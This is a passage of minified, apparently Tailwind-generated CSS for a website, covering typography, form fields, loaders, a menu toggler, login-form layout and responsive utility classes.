li{padding-left:1.4em}.typography ul li:before{content:"•";left:0;position:absolute;top:0}.typography iframe{width:100%}.typography table{float:none!important;height:auto!important;max-width:100%!important;width:100%!important}.typography caption,.typography th{font-weight:500;text-align:left}.typography td,.typography th{border-bottom-width:1px;border-top-width:1px;padding:.75rem .5rem}.typography td:first-child,.typography td:last-child,.typography th:first-child,.typography th:last-child{padding-left:0}.typography img{height:auto;max-width:100%;width:auto}.center:is(.typography .captionImage,.typography>p img,.typography>img),.left:is(.typography .captionImage,.typography>p img,.typography>img),.leftAlone:is(.typography .captionImage,.typography>p img,.typography>img),.right:is(.typography .captionImage,.typography>p img,.typography>img){max-width:100%;width:auto!important}.center:is(.typography .captionImage,.typography>p img,.typography>img){display:block;margin:0 auto}@media (min-width:640px){.left:is(.typography .captionImage,.typography>p img,.typography>img){float:left;margin-bottom:1.2em;margin-right:1em}.right:is(.typography .captionImage,.typography>p img,.typography>img){float:right;margin-bottom:1.2em;margin-left:1em}}.typography .embed{width:auto!important}.typography .embed:before{padding-bottom:56.25%}.typography img.embed:before{display:none}.typography .captionImage,.typography .captionImage.center,.typography .captionImage.left,.typography .captionImage.leftAlone,.typography .captionImage.right{margin-bottom:1.3em}.typography .captionImage img{max-width:100%}.typography .caption{font-size:90%}.typography .media+.caption,.typography img+.caption{margin:0;padding-top:.5rem}.typography .large-text{font-size:1.5em}.i{display:inline-block;overflow:hidden;vertical-align:middle}.form .field{margin-bottom:1rem;position:relative}.form .field.error{--tw-text-opacity:1;color:rgb(204 0 0/var(--tw-text-opacity))}.form label.left{display:block;margin-bottom:.25rem}.form label a{text-decoration:underline}.form .required.field label:after{content:"*"}.form input.text,.form select,.form textarea{background-color:transparent;border-color:currentColor;border-width:1px;height:1.625rem;line-height:1;padding:.25rem 1rem;transition-duration:.25s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}[disabled]:is(.form select,.form textarea,.form input.text){opacity:.5}.error input.text,.error select,.error textarea,.form input.text.error,.form select.error,.form textarea.error{--tw-border-opacity:1;border-color:rgb(204 0 0/var(--tw-border-opacity))}.form textarea{height:auto;height:112px;line-height:1.25;min-height:100px;resize:vertical;vertical-align:top}.form select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='11'%3E%3Cpath fill='none' stroke='%23000' stroke-width='3' stroke-linecap='square' d='M2.5 2.75 8 8.25l5.5-5.5'/%3E%3C/svg%3E");background-position:right 16px center;background-repeat:no-repeat;cursor:pointer;padding-right:40px}.form select[multiple]{background-image:none;padding:0}.form select::-ms-expand{display:none}.form select:focus::-ms-value{background:transparent;color:inherit}.form .field.checkbox{align-items:flex-start;display:flex}.form .field.checkbox input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border-color:currentColor;border-width:1px;flex:none;height:1rem;width:1rem}.form .field.checkbox input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12'%3E%3Cpath fill='%23333' d='M3.9 8.6 1.1 5.8l-1 .9 3.7 3.7 8-8-.9-.9-7 7.1z'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat}.form .field.checkbox label{flex:1 1 auto;font-size:16px;padding-left:.7em;transition:color .25s}.form .field.checkbox.parsley-error{--tw-text-opacity:1;color:rgb(204 0 0/var(--tw-text-opacity))}:is(.form .field.checkbox)+.field.checkbox{margin-top:-.5rem}.form .field.checkbox .error-msg{display:none}.error-msg{--tw-text-opacity:1;color:rgb(204 0 0/var(--tw-text-opacity));font-size:.75rem;line-height:1.25;padding-top:.5rem}.form p.message{--tw-text-opacity:1;color:rgba(220,221,222,var(--tw-text-opacity));color:rgba(var(--gray),var(--tw-text-opacity));margin-bottom:1rem}.form p.message.good{--tw-text-opacity:1;color:rgb(123 173 17/var(--tw-text-opacity))}.form p.message.bad,.form p.message.error{--tw-text-opacity:1;color:rgb(204 0 0/var(--tw-text-opacity))}.loader{--size:30px;--stroke:4px;height:var(--size);margin:0 auto;position:relative;width:var(--size)}.loader:after,.loader:before{border:var(--stroke) solid;border-radius:50%;content:"";height:var(--size);left:0;opacity:.3;position:absolute;top:0;transition:opacity .25s;width:var(--size)}.loader:after{-webkit-animation:spin .5s linear infinite;animation:spin .5s linear infinite;border-color:currentColor transparent transparent;opacity:1}.toggler{display:inline-block;height:2.25rem;position:relative;vertical-align:middle;width:2.25rem}.toggler:after,.toggler:before{border-color:currentColor;border-radius:9999px;border-width:1px;left:0;margin-top:-1px;position:absolute;top:50%;transition-duration:.25s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:2.25rem}@media (min-width:1024px){.toggler:after,.toggler:before{border-width:2px;margin-top:-.125rem}}.toggler:after,.toggler:before{content:""}.toggler:before{--tw-translate-y:-0.375rem}.toggler:after,.toggler:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.toggler:after{--tw-translate-y:0.375rem}.is-open .toggler:before,.toggler.is-open:before{--tw-translate-y:0;--tw-rotate:45deg}.is-open .toggler:after,.is-open .toggler:before,.toggler.is-open:after,.toggler.is-open:before{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.is-open .toggler:after,.toggler.is-open:after{--tw-translate-y:0;--tw-rotate:-45deg}.embed_img,.embed_media,.embed iframe,.embed model-viewer,.embed video{height:100%;left:0;position:absolute;top:0;width:100%}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .5s}.lazyloaded.no-fade{transition:none}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.searchForm form{position:relative}.searchForm input{height:2.875rem;outline:2px solid transparent;outline-offset:2px;padding-bottom:.5rem;padding-top:.5rem;width:100%}@media (min-width:1024px){.searchForm input{height:6.5rem}}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{bottom:0;left:0;right:0;top:0}.top-0{top:0}.left-0{left:0}.right-0{right:0}.top-20{top:5rem}.bottom-0{bottom:0}.top-1\/2{top:50%}.-left-10{left:-2.5rem}.top-\[50vh\]{top:50vh}.\!top-\[70vh\]{top:70vh!important}.right-full{right:100%}.z-\[30000\]{z-index:30000}.z-40{z-index:40}.z-30{z-index:30}.z-20{z-index:20}.order-2{order:2}.order-1{order:1}.order-3{order:3}.m-auto{margin:auto}.-m-px{margin:-1px}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-12{margin-bottom:3rem;margin-top:3rem}.mb-6{margin-bottom:1.5rem}.mb-3{margin-bottom:.75rem}.mb-10{margin-bottom:2.5rem}.mb-0\.5{margin-bottom:.125rem}.mb-0{margin-bottom:0}.mt-auto{margin-top:auto}.mb-13{margin-bottom:3.25rem}.mb-\[2\.5em\]{margin-bottom:2.5em}.mb-\[1\.25em\]{margin-bottom:1.25em}.-mt-px{margin-top:-1px}.mb-10\.5{margin-bottom:2.625rem}.mb-2{margin-bottom:.5rem}.mb-4\.5{margin-bottom:1.125rem}.mb-4{margin-bottom:1rem}.mt-\[-15px\]{margin-top:-15px}.ml-4{margin-left:1rem}.mb-7{margin-bottom:1.75rem}.mt-10{margin-top:2.5rem}.mb-12{margin-bottom:3rem}.-mb-12{margin-bottom:-3rem}.mb-1{margin-bottom:.25rem}.mb-5{margin-bottom:1.25rem}.-mb-10{margin-bottom:-2.5rem}.-mb-3{margin-bottom:-.75rem}.mt-5{margin-top:1.25rem}.mb-8{margin-bottom:2rem}.mb-5\.5{margin-bottom:1.375rem}.mr-3{margin-right:.75rem}.mb-16{margin-bottom:4rem}.mt-8{margin-top:2rem}.mr-auto{margin-right:auto}.mr-2{margin-right:.5rem}.-ml-1{margin-left:-.25rem}.ml-auto{margin-left:auto}.ml-2{margin-left:.5rem}.-mr-1{margin-right:-.25rem}.mt-1\.5{margin-top:.375rem}.mt-1{margin-top:.25rem}.mt-6{margin-top:1.5rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.contents{display:contents}.hidden{display:none}.\!hidden{display:none!important}.h-full{height:100%}.h-13{height:3.25rem}.h-20{height:5rem}.h-21{height:5.25rem}.h-11\.5{height:2.875rem}.h-11{height:2.75rem}.h-14{height:3.5rem}.h-17{height:4.25rem}.h-23{height:5.75rem}.max-h-0{max-height:0}.max-h-63{max-height:15.75rem}.max-h-full{max-height:100%}.min-h-35{min-height:8.75rem}.w-full{width:100%}.w-40{width:10rem}.w-9{width:2.25rem}.w-60{width:15rem}.w-1\/2{width:50%}.w-auto{width:auto}.max-w-lg{max-width:32rem}.max-w-screen-sm{max-width:640px}.max-w-screen-2xl{max-width:1440px}.max-w-60{max-width:15rem}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.origin-top{transform-origin:top}.origin-right{transform-origin:right}.-translate-y-full{--tw-translate-y:-100%}.-translate-y-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0}.translate-y-\[100vh\]{--tw-translate-y:100vh}.-translate-y-1\/2,.translate-y-\[100vh\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.scale-\[1\.7\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.7\]{--tw-scale-x:1.7;--tw-scale-y:1.7}.\!transform-none{transform:none!important}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-14{gap:3.5rem}.gap-3{gap:.75rem}.gap-5{gap:1.25rem}.gap-4\.5{gap:1.125rem}.gap-4{gap:1rem}.gap-2\.5{gap:.625rem}.gap-2{gap:.5rem}.gap-7\.5{gap:1.875rem}.gap-7{gap:1.75rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-y-1{row-gap:.25rem}.gap-x-13{-moz-column-gap:3.25rem;column-gap:3.25rem}.gap-y-6{row-gap:1.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-3{row-gap:.75rem}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.rounded-lg{border-radius:.5rem}.border{border-width:1px}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-error\/10{background-color:rgba(204,0,0,.1)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-theme{--tw-bg-opacity:1;background-color:rgba(220,221,222,var(--tw-bg-opacity));background-color:rgba(var(--theme),var(--tw-bg-opacity))}.bg-gray-light{--tw-bg-opacity:1;background-color:rgba(241,241,242,var(--tw-bg-opacity));background-color:rgba(var(--gray-light),var(--tw-bg-opacity))}.bg-brown-light{--tw-bg-opacity:1;background-color:rgba(225,212,210,var(--tw-bg-opacity));background-color:rgba(var(--brown-light),var(--tw-bg-opacity))}.bg-gray{--tw-bg-opacity:1;background-color:rgba(220,221,222,var(--tw-bg-opacity));background-color:rgba(var(--gray),var(--tw-bg-opacity))}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-50{--tw-bg-opacity:0.5}.stroke-current{stroke:currentColor}.stroke-4{stroke-width:4}.stroke-2{stroke-width:2}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-left-bottom{-o-object-position:left bottom;object-position:left bottom}.p-5{padding:1.25rem}.p-px{padding:1px}.p-6\.5{padding:1.625rem}.p-6{padding:1.5rem}.p-2{padding:.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.px-7\.5{padding-left:1.875rem;padding-right:1.875rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.pt-6{padding-top:1.5rem}.pt-10{padding-top:2.5rem}.pt-20{padding-top:5rem}.pt-4{padding-top:1rem}.pb-9\.5{padding-bottom:2.375rem}.pb-9{padding-bottom:2.25rem}.pt-30{padding-top:7.5rem}.pr-9{padding-right:2.25rem}.pb-12{padding-bottom:3rem}.pt-3{padding-top:.75rem}.pb-4{padding-bottom:1rem}.pl-16{padding-left:4rem}.pl-8{padding-left:2rem}.pt-8{padding-top:2rem}.pt-2{padding-top:.5rem}.pt-3\.5{padding-top:.875rem}.pt-5{padding-top:1.25rem}.pb-6{padding-bottom:1.5rem}.pt-7{padding-top:1.75rem}.pt-2\.5{padding-top:.625rem}.pb-14{padding-bottom:3.5rem}.pr-7\.5{padding-right:1.875rem}.pr-7{padding-right:1.75rem}.pr-2{padding-right:.5rem}.pl-2{padding-left:.5rem}.text-center{text-align:center}.text-right{text-align:right}.font-base{font-family:GT Manu,Helvetica Neue,Arial,sans-serif}.text-base{font-size:1rem;line-height:1.1875}.text-2xl{font-size:3rem;line-height:1.1}.text-md{font-size:1.25rem;line-height:1.2}.text-lg{font-size:1.5rem;line-height:1.2}.text-sm{font-size:.75rem;line-height:1.25}.text-xl{font-size:2.25rem;line-height:1.1}.font-bold{font-weight:700}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.text-charcoal{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity));color:rgba(var(--charcoal),var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgb(204 0 0/var(--tw-text-opacity))}.text-success{--tw-text-opacity:1;color:rgb(123 173 17/var(--tw-text-opacity))}.text-theme{--tw-text-opacity:1;color:rgba(220,221,222,var(--tw-text-opacity));color:rgba(var(--theme),var(--tw-text-opacity))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.\!no-underline{-webkit-text-decoration-line:none!important;text-decoration-line:none!important}.underline-offset-sm{text-underline-offset:.1em}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-20{opacity:.2}.opacity-50{opacity:.5}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-40{opacity:.4}.blur{--tw-blur:blur(8px)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.25s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-500{transition-duration:.5s}.line-clamp-3{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;overflow:hidden}.stroke-round{stroke-linecap:round;stroke-linejoin:round}#MemberLoginForm_LoginForm_Remember_Holder,#Remember{display:none}#ForgotPassword{padding-bottom:.5rem;padding-top:.5rem}#MemberLoginForm_LoginForm .btn-toolbar{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}#MemberLoginForm_LoginForm .btn-toolbar a{transition-duration:.25s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,max-height,height,top,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}#MemberLoginForm_LoginForm .btn-toolbar a:hover{--tw-text-opacity:1;color:rgba(220,221,222,var(--tw-text-opacity));color:rgba(var(--theme),var(--tw-text-opacity))}#MemberLoginForm_LoginForm .btn{margin-right:.5rem}[x-cloak]{display:none!important}::-webkit-inner-spin-button,::-webkit-search-cancel-button{display:none}::-moz-placeholder{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity));color:rgba(var(--charcoal),var(--tw-text-opacity));opacity:.4}:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity));color:rgba(var(--charcoal),var(--tw-text-opacity));opacity:.4}::placeholder{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity));color:rgba(var(--charcoal),var(--tw-text-opacity));opacity:.4}input[type=number]{-moz-appearance:textfield}.ch2-container,.ch2-icon{font-family:GT Manu,Helvetica Neue,Arial,sans-serif!important}body .ch2-btn{box-shadow:none;text-align:center!important;text-transform:none}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:pointer-events-auto:focus{pointer-events:auto}.focus\:underline:focus{-webkit-text-decoration-line:underline;text-decoration-line:underline}.focus\:opacity-100:focus{opacity:1}@media (min-width:400px){.xs\:g-6{width:50%}}@media (min-width:640px){.sm\:g-1{width:8.333333%}.sm\:g-4{width:33.333333%}.sm\:g-6{width:50%}.sm\:g-8{width:66.666667%}.sm\:g-10{width:83.333333%}.sm\:g-11{width:91.666667%}.sm\:g-off-2{margin-left:16.666667%}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:order-2{order:2}.sm\:ml-2{margin-left:.5rem}.sm\:mb-14{margin-bottom:3.5rem}.sm\:-mb-14{margin-bottom:-3.5rem}.sm\:-mb-5{margin-bottom:-1.25rem}.sm\:mb-5{margin-bottom:1.25rem}.sm\:mb-4{margin-bottom:1rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-20{margin-bottom:5rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mb-13{margin-bottom:3.25rem}.sm\:mb-15{margin-bottom:3.75rem}.sm\:mt-14{margin-top:3.5rem}.sm\:mb-0{margin-bottom:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-20{height:5rem}.sm\:h-18\.5{height:4.625rem}.sm\:h-18{height:4.5rem}.sm\:h-\[75px\]{height:75px}.sm\:w-full{width:100%}.sm\:w-auto{width:auto}.sm\:flex-auto{flex:1 1 auto}.sm\:flex-none{flex:none}.sm\:scale-\[2\.5\]{--tw-scale-x:2.5;--tw-scale-y:2.5;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:flex-row{flex-direction:row}.sm\:flex-wrap{flex-wrap:wrap}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:gap-7{gap:1.75rem}.sm\:gap-14{gap:3.5rem}.sm\:gap-12{gap:3rem}.sm\:gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.sm\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.sm\:self-start{align-self:flex-start}.sm\:p-10{padding:2.5rem}.sm\:py-20{padding-bottom:5rem;padding-top:5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:pt-12\.5{padding-top:3.125rem}.sm\:pt-12{padding-top:3rem}.sm\:pb-12{padding-bottom:3rem}.sm\:pt-10{padding-top:2.5rem}.sm\:pt-14{padding-top:3.5rem}.sm\:pt-6{padding-top:1.5rem}.sm\:pt-4{padding-top:1rem}.sm\:pb-18\.5{padding-bottom:4.625rem}.sm\:pb-18{padding-bottom:4.5rem}.sm\:pr-10{padding-right:2.5rem}.sm\:text-xl{font-size:2.25rem;line-height:1.1}.sm\:text-md{font-size:1.25rem;line-height:1.2}.sm\:text-base{font-size:1rem;line-height:1.1875}}@media (min-width:840px){.md\:g-3{width:25%}.md\:g-4{width:33.333333%}.md\:g-6{width:50%}.md\:g-8{width:66.666667%}.md\:g-9{width:75%}.md\:g-10{width:83.333333%}.md\:g-11{width:91.666667%}.md\:g-off-1{margin-left:8.333333%}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:mb-0{margin-bottom:0}.md\:mt-14{margin-top:3.5rem}.md\:mb-1\.5{margin-bottom:.375rem}.md\:mb-1{margin-bottom:.25rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-10\.5{margin-bottom:2.625rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mb-23\.5{margin-bottom:5.875rem}.md\:mb-23{margin-bottom:5.75rem}.md\:-mb-20{margin-bottom:-5rem}.md\:mb-20{margin-bottom:5rem}.md\:mb-\[-75px\]{margin-bottom:-75px}.md\:ml-47{margin-left:11.75rem}.md\:mb-12\.5{margin-bottom:3.125rem}.md\:mb-12{margin-bottom:3rem}.md\:mb-8{margin-bottom:2rem}.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-\[75px\]{height:75px}.md\:items-center{align-items:center}.md\:gap-20{gap:5rem}.md\:p-0{padding:0}.md\:pt-16{padding-top:4rem}.md\:pt-10{padding-top:2.5rem}.md\:pt-3{padding-top:.75rem}.md\:pt-9{padding-top:2.25rem}.md\:pt-30{padding-top:7.5rem}.md\:text-left{text-align:left}.md\:text-base{font-size:1rem;line-height:1.1875}.md\:text-md{font-size:1.25rem;line-height:1.2}.md\:text-xl{font-size:2.25rem;line-height:1.1}.md\:text-lg{font-size:1.5rem;line-height:1.2}}@media (min-width:1024px){.lg\:g-4{width:33.333333%}.lg\:g-6{width:50%}.lg\:g-7{width:58.333333%}.lg\:g-8{width:66.666667%}.lg\:g-off-1{margin-left:8.333333%}.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:inset-auto{bottom:auto;left:auto;right:auto;top:auto}.lg\:top-0{top:0}.lg\:left-0{left:0}.lg\:top-\[70vh\]{top:70vh}.lg\:top-full{top:100%}.lg\:order-none{order:0}.lg\:m-auto{margin:auto}.lg\:my-20{margin-bottom:5rem;margin-top:5rem}.lg\:mt-0{margin-top:0}.lg\:ml-auto{margin-left:auto}.lg\:mb-0{margin-bottom:0}.lg\:ml-8{margin-left:2rem}.lg\:mb-35{margin-bottom:8.75rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mb-5{margin-bottom:1.25rem}.lg\:mb-7{margin-bottom:1.75rem}.lg\:mb-12\.5{margin-bottom:3.125rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-17{margin-bottom:4.25rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:\!flex{display:flex!important}.lg\:hidden{display:none}.lg\:\!hidden{display:none!important}.lg\:h-\[70vh\]{height:70vh}.lg\:h-21{height:5.25rem}.lg\:h-20{height:5rem}.lg\:h-26{height:6.5rem}.lg\:max-h-none{max-height:none}.lg\:w-60{width:15rem}.lg\:w-40{width:10rem}.lg\:w-full{width:100%}.lg\:w-auto{width:auto}.lg\:flex-none{flex:none}.lg\:-translate-y-full{--tw-translate-y:-100%}.lg\:-translate-y-full,.lg\:translate-y-5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-5{--tw-translate-y:1.25rem}.lg\:translate-y-0{--tw-translate-y:0}.lg\:scale-125,.lg\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-125{--tw-scale-x:1.25;--tw-scale-y:1.25}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:gap-6{gap:1.5rem}.lg\:gap-4{gap:1rem}.lg\:gap-24{gap:6rem}.lg\:gap-17{gap:4.25rem}.lg\:overflow-hidden{overflow:hidden}.lg\:overflow-visible{overflow:visible}.lg\:bg-transparent{background-color:transparent}.lg\:p-0{padding:0}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:pb-12{padding-bottom:3rem}.lg\:pr-13{padding-right:3.25rem}.lg\:pl-0{padding-left:0}.lg\:pt-12\.5{padding-top:3.125rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-13\.5{padding-top:3.375rem}.lg\:pt-13{padding-top:3.25rem}.lg\:pt-17\.5{padding-top:4.375rem}.lg\:pt-17{padding-top:4.25rem}.lg\:pt-7{padding-top:1.75rem}.lg\:pt-9{padding-top:2.25rem}.lg\:text-lg{font-size:1.5rem;line-height:1.2}.lg\:text-md{font-size:1.25rem;line-height:1.2}.lg\:text-\[4\.5rem\]{font-size:4.5rem}.lg\:text-xl{font-size:2.25rem;line-height:1.1}.lg\:text-2xl{font-size:3rem;line-height:1.1}.lg\:text-base{font-size:1rem;line-height:1.1875}.lg\:leading-tight{line-height:1.25}.lg\:opacity-100{opacity:1}.lg\:opacity-0{opacity:0}.lg\:transition-none{transition-property:none}.lg\:\!transition-none{transition-property:none!important}}@media (min-width:1200px){.xl\:g-2{width:16.666667%}.xl\:g-3{width:25%}.xl\:g-4{width:33.333333%}.xl\:g-7{width:58.333333%}.xl\:g-8{width:66.666667%}.xl\:g-9{width:75%}.xl\:g-11{width:91.666667%}.xl\:g-on-1{margin-right:8.333333%}.xl\:relative{position:relative}.xl\:-right-2\.5{right:-.625rem}.xl\:-left-40{left:-10rem}.xl\:-right-2{right:-.5rem}.xl\:\!-mx-4{margin-left:-1rem!important;margin-right:-1rem!important}.xl\:mb-9\.5{margin-bottom:2.375rem}.xl\:mb-9{margin-bottom:2.25rem}.xl\:\!flex{display:flex!important}.xl\:w-1\/3{width:33.333333%}.xl\:w-auto{width:auto}.xl\:max-w-\[39\.375rem\]{max-width:39.375rem}.xl\:max-w-\[25rem\]{max-width:25rem}.xl\:max-w-73{max-width:18.25rem}.xl\:scale-\[3\]{--tw-scale-x:3;--tw-scale-y:3;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 